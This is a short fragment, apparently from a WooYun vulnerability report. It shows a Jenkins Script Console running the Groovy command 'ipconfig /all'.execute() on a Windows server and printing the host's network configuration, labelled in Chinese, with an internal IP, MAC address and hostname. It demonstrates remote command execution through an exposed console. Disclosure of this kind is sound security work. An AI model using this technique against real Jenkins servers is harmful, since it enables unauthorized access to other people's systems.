 All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "ipconfig /all".execute().text
Result
Windows IP 配置
主机名 . . . . . . . . . . . . . : WIN-ZNJJ2PO3
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) 82574L 千兆网络连接
物理地址. . . . . . . . . . . . . : 00-50-56-AB-0A-F2
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
IPv4 地址 . . . . . . . . . . . . : 10.1.106.83(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.1.106.1
DNS 服务器 . . . . . . . . . . . : 202.106.196.115
202.106.0.20
www.wooyun.org